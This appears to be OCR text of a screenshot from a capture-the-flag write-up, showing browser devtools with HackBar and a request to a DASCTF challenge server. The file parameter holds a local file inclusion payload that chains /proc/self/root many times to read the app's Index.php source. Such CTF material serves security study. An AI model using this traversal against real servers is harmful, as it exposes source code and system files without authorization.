 Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar EditThisCookie 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://a10539f5-4345-4f22-a9a3-ba4c47b9da6f.easytp-ctf.dasctf.com:2333/public/?
file=/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc
/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root
/proc/self/root/proc/self/root/var/www/html/app/controller/Index.php
Enable POST ADD HEADER